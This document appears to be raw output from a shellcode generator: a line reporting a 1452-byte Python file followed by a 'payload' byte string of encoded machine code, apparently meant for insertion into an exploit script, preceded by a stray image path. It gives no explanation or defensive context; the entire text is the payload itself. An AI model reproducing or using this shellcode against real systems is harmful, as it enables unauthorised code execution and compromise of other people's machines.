 Final size of python file: 1452 bytes
payload =  b""
payload += b"\xdd\xc3\xbb\xc4\xd9\x88\x9a\xd9\x74\x24\xf4\x5a"
payload += b"\x33\xc9\xb1\x3e\x31\x5a\x19\x83\xea\xfc\x03\x5a"
payload += b"\x15\x26\x2c\x74\x72\x24\xcf\x85\x83\x48\x59\x60"
payload += b"\xb2\x48\x3d\xe0\xe5\x78\x35\xa4\x09\xf3\x1b\x5d"
payload += b"\x99\x71\xb4\x52\x2a\x3f\xe2\x5d\xab\x13\xd6\xfc"
payload += b"\x2f\x69\x0b\xdf\x0e\xa2\x5e\x1e\x56\xde\x93\x72"
payload += b"\x0f\x95\x06\x63\x24\xe3\x9a\x08\x76\xe2\x9a\xed"
payload += b"\xcf\x05\x8a\xa3\x44\x5c\x0c\x45\x88\xd5\x05\x5d"
payload += b"\xcd\xd3\xdc\xd6\x25\xa8\xde\x3e\x74\x51\x4c\x7f"
payload += b"\xb8\xa0\x8c\x47\x7f\x5a\xfb\xb1\x83\xe7\xfc\x05"
payload += b"\xf9\x33\x88\x9d\x59\xb0\x2a\x7a\x5b\x15\xac\x09"
payload += b"\x57\xd2\xba\x56\x74\xe5\x6f\xed\x80\x6e\x8e\x22"
payload += b"\x01\x34\xb5\xe6\x49\xef\xd4\xbf\x37\x5e\xe8\xa0"
payload += b"\x97\x3f\x4c\xaa\x3a\x54\xfd\xf1\x50\xab\x73\x8c"
payload += b"\x17\xab\x8b\x8f\x07\xc3\xba\x04\xc8\x94\x42\xcf"
payload += b"\xac\x6a\x09\x52\x84\xe2\xd4\x06\x94\x6f\xe7\xfc"
payload += b"\xdb\x89\x64\xf5\xa3\x6e\x74\x7c\xa1\x2b\x32\x6c"
payload += b"\xdb\x24\xd7\x92\x48\x45\xf2\xf0\x54\xe5\x85\x97"
payload += b"\xc5\x65\x06\x04\x7e\xf1\x82\xdb\x1d\x8a\x16\x43"
payload += b"\x9b\x01\xfb\xfe\x2b\xb5\x6c\x60\xa8\x19\x1d\x01"
payload += b"\x1e\xc4\x99\xa0\x7e\x37\x6a\x05\x4e\x07\xa4\x68"
payload += b"\x84\x49\x8a\xb2\xc4\xa6\xd9\xf1\x37\xe8\x30\x93"
payload += b"\x17\x8b\x27\x3f\x76\x2e\xc0\xda\x86"